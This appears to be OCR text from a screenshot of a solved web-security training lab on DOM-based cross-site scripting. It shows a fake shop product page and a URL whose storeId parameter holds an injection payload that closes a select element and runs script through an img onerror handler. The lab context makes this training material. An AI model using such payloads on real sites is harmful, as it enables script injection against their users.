 1 2 3 4 19:37
File Edit View History Bookmarks Tools Help
Lab: DOM XSS in docume DOM XSS in document.wr
https://0ab20067031421ff82300be6000f0095.web-security-academy.net/product?productId=1&storeId=</select><img src=X onerror=alert('CybersecRadar')> Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Giant Grasshopper
$23.41
Description:
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will
always be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat.
We breed our grasshoppers to an enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners
aren't put off by its peculiarities and insist on chatting 'animal' with you.
The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are slightly jumpy about
being taken out on a leash, but with practice, you will find a way to fall in step quite quickly.